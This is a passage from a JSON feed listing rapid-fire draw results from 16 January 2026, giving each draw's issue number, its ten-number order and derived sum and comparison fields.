15:08:03","preDrawIssue":33876519,"preDrawCode":"07,06,03,08,09,10,02,01,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:06:48","preDrawIssue":33876518,"preDrawCode":"05,07,04,08,03,10,09,06,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:05:33","preDrawIssue":33876517,"preDrawCode":"07,09,03,06,08,01,10,05,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:04:18","preDrawIssue":33876516,"preDrawCode":"02,10,09,07,04,06,03,01,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:03:03","preDrawIssue":33876515,"preDrawCode":"09,05,04,01,02,08,10,03,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 15:01:48","preDrawIssue":33876514,"preDrawCode":"08,09,04,05,03,02,06,01,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 15:00:33","preDrawIssue":33876513,"preDrawCode":"07,02,04,05,01,06,09,10,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:59:18","preDrawIssue":33876512,"preDrawCode":"03,07,04,02,01,06,10,09,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:58:03","preDrawIssue":33876511,"preDrawCode":"04,07,01,03,10,08,06,02,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:56:48","preDrawIssue":33876510,"preDrawCode":"04,07,10,03,08,02,06,09,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:55:33","preDrawIssue":33876509,"preDrawCode":"06,09,05,02,10,03,01,04,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:54:18","preDrawIssue":33876508,"preDrawCode":"03,06,09,08,07,05,01,02,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:53:03","preDrawIssue":33876507,"preDrawCode":"01,05,08,09,03,10,04,07,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:51:48","preDrawIssue":33876506,"preDrawCode":"06,09,01,04,05,10,03,07,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:50:33","preDrawIssue":33876505,"preDrawCode":"10,09,08,03,02,01,07,04,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:49:18","preDrawIssue":33876504,"preDrawCode":"01,04,07,06,08,03,05,10,09,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:48:03","preDrawIssue":33876503,"preDrawCode":"05,09,01,10,02,07,06,03,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:46:48","preDrawIssue":33876502,"preDrawCode":"09,02,08,06,10,01,04,07,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:45:33","preDrawIssue":33876501,"preDrawCode":"03,06,10,01,07,04,08,09,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:44:18","preDrawIssue":33876500,"preDrawCode":"02,06,05,03,01,04,07,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:43:03","preDrawIssue":33876499,"preDrawCode":"03,10,07,01,06,02,05,04,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:41:48","preDrawIssue":33876498,"preDrawCode":"05,07,09,04,10,02,01,03,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:40:33","preDrawIssue":33876497,"preDrawCode":"05,01,08,06,09,03,02,10,07,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:39:18","preDrawIssue":33876496,"preDrawCode":"08,10,05,02,09,06,03,07,04,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:38:03","preDrawIssue":33876495,"preDrawCode":"06,07,08,10,02,09,05,03,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:36:48","preDrawIssue":33876494,"preDrawCode":"02,07,09,05,06,01,08,03,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:35:33","preDrawIssue":33876493,"preDrawCode":"02,01,09,10,08,03,05,04,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:34:18","preDrawIssue":33876492,"preDrawCode":"05,04,03,09,06,02,07,10,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:33:03","preDrawIssue":33876491,"preDrawCode":"03,01,07,05,04,06,09,02,10,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:31:48","preDrawIssue":33876490,"preDrawCode":"02,06,01,05,04,07,10,09,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:30:33","preDrawIssue":33876489,"preDrawCode":"02,04,07,03,08,09,10,01,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:29:18","preDrawIssue":33876488,"preDrawCode":"02,07,05,09,06,03,10,01,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:28:03","preDrawIssue":33876487,"preDrawCode":"08,02,03,09,07,06,04,05,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:26:48","preDrawIssue":33876486,"preDrawCode":"07,02,08,04,06,10,05,01,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:25:33","preDrawIssue":33876485,"preDrawCode":"09,06,03,10,05,07,08,02,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:24:18","preDrawIssue":33876484,"preDrawCode":"01,03,04,10,05,06,02,08,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:23:03","preDrawIssue":33876483,"preDrawCode":"08,05,02,04,10,09,01,03,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:21:48","preDrawIssue":33876482,"preDrawCode":"02,03,04,08,05,10,09,01,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:20:33","preDrawIssue":33876481,"preDrawCode":"05,04,01,10,08,03,02,06,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:19:18","preDrawIssue":33876480,"preDrawCode":"05,06,08,07,04,02,01,10,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:18:03","preDrawIssue":33876479,"preDrawCode":"04,03,05,09,08,07,10,01,02,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:16:48","preDrawIssue":33876478,"preDrawCode":"05,07,08,10,04,01,09,06,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:15:33","preDrawIssue":33876477,"preDrawCode":"07,06,01,04,03,02,05,10,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:14:18","preDrawIssue":33876476,"preDrawCode":"04,02,08,06,10,03,07,09,01,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:13:03","preDrawIssue":33876475,"preDrawCode":"04,03,08,01,07,05,10,02,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:11:48","preDrawIssue":33876474,"preDrawCode":"08,07,01,06,05,09,10,03,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:10:33","preDrawIssue":33876473,"preDrawCode":"03,01,05,08,06,04,07,02,10,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:09:18","preDrawIssue":33876472,"preDrawCode":"07,01,08,03,02,06,04,05,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:08:03","preDrawIssue":33876471,"preDrawCode":"03,07,05,06,09,02,08,10,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:06:48","preDrawIssue":33876470,"preDrawCode":"05,01,03,10,09,04,08,07,06,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:05:33","preDrawIssue":33876469,"preDrawCode":"04,05,07,09,08,02,06,03,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:04:18","preDrawIssue":33876468,"preDrawCode":"06,01,07,03,04,08,10,09,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 14:03:03","preDrawIssue":33876467,"preDrawCode":"01,09,07,03,10,06,08,04,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:01:48","preDrawIssue":33876466,"preDrawCode":"04,08,03,06,07,02,09,10,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:00:33","preDrawIssue":33876465,"preDrawCode":"09,04,03,10,07,01,05,02,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:59:18","preDrawIssue":33876464,"preDrawCode":"04,02,06,08,05,03,07,10,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:58:03","preDrawIssue":33876463,"preDrawCode":"02,07,05,06,08,01,10,03,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:56:48","preDrawIssue":33876462,"preDrawCode":"03,06,05,04,09,01,02,07,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:55:33","preDrawIssue":33876461,"preDrawCode":"01,02,04,03,09,07,05,10,06,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:54:18","preDrawIssue":33876460,"preDrawCode":"04,09,01,03,02,05,08,10,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:53:03","preDrawIssue":33876459,"preDrawCode":"09,04,03,06,05,08,01,10,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:51:48","preDrawIssue":33876458,"preDrawCode":"10,02,05,09,03,07,06,04,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:50:33","preDrawIssue":33876457,"preDrawCode":"02,09,01,08,05,04,03,06,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:49:18","preDrawIssue":33876456,"preDrawCode":"04,07,10,01,06,02,03,09,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:48:03","preDrawIssue":33876455,"preDrawCode":"02,01,07,09,10,08,06,03,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:46:48","preDrawIssue":33876454,"preDrawCode":"08,09,06,02,04,01,05,07,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:45:33","preDrawIssue":33876453,"preDrawCode":"05,03,01,08,04,10,06,02,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:44:18","preDrawIssue":33876452,"preDrawCode":"08,06,10,03,02,09,05,07,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:43:03","preDrawIssue":33876451,"preDrawCode":"02,06,03,07,09,05,04,10,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:41:48","preDrawIssue":33876450,"preDrawCode":"02,07,10,01,08,03,04,09,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:40:33","preDrawIssue":33876449,"preDrawCode":"04,01,05,07,10,03,06,09,02,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:39:18","preDrawIssue":33876448,"preDrawCode":"10,05,06,03,07,01,08,09,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:38:03","preDrawIssue":33876447,"preDrawCode":"02,05,08,10,01,09,06,04,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:36:48","preDrawIssue":33876446,"preDrawCode":"02,01,08,05,10,03,09,06,04,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:35:33","preDrawIssue":33876445,"preDrawCode":"08,04,10,02,05,03,01,09,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:34:18","preDrawIssue":33876444,"preDrawCode":"08,04,06,05,02,10,09,03,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:33:03","preDrawIssue":33876443,"preDrawCode":"07,10,06,08,02,04,01,03,05,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:31:48","preDrawIssue":33876442,"preDrawCode":"10,07,05,04,01,08,09,06,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:30:33","preDrawIssue":33876441,"preDrawCode":"03,08,05,02,09,06,04,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:29:18","preDrawIssue":33876440,"preDrawCode":"06,05,01,03,10,07,02,04,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:28:03","preDrawIssue":33876439,"preDrawCode":"04,03,08,07,05,06,02,09,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:26:48","preDrawIssue":33876438,"preDrawCode":"05,10,01,07,03,06,09,02,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:25:33","preDrawIssue":33876437,"preDrawCode":"09,02,10,08,04,03,07,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:24:18","preDrawIssue":33876436,"preDrawCode":"07,02,09,03,01,05,10,08,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:23:03","preDrawIssue":33876435,"preDrawCode":"06,04,10,03,02,08,05,01,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:21:48","preDrawIssue":33876434,"preDrawCode":"10,04,03,01,05,09,07,08,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:20:33","preDrawIssue":33876433,"preDrawCode":"07,10,09,08,03,01,05,02,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:19:18","preDrawIssue":33876432,"preDrawCode":"02,10,07,03,04,08,09,01,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:18:03","preDrawIssue":33876431,"preDrawCode":"10,04,02,05,07,08,09,01,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:16:48","preDrawIssue":33876430,"preDrawCode":"08,01,07,03,05,06,09,02,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:15:33","preDrawIssue":33876429,"preDrawCode":"04,02,03,05,01,07,08,10,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:14:18","preDrawIssue":33876428,"preDrawCode":"05,04,02,03,07,10,06,01,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:13:03","preDrawIssue":33876427,"preDrawCode":"02,04,07,01,05,08,09,03,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:11:48","preDrawIssue":33876426,"preDrawCode":"05,07,04,06,02,10,08,01,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:10:33","preDrawIssue":33876425,"preDrawCode":"10,07,06,05,03,01,02,08,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:09:18","preDrawIssue":33876424,"preDrawCode":"02,03,04,06,07,08,09,10,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:08:03","preDrawIssue":33876423,"preDrawCode":"10,05,08,09,01,04,03,02,07,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:06:48","preDrawIssue":33876422,"preDrawCode":"06,07,05,08,03,04,09,01,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:05:33","preDrawIssue":33876421,"preDrawCode":"09,02,10,06,04,03,01,08,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:04:18","preDrawIssue":33876420,"preDrawCode":"05,10,06,03,08,01,02,07,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:03:03","preDrawIssue":33876419,"preDrawCode":"03,09,08,10,02,05,07,04,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:01:48","preDrawIssue":33876418,"preDrawCode":"01,07,10,06,05,09,03,08,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:00:33","preDrawIssue":33876417,"preDrawCode":"09,06,01,02,05,04,08,07,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 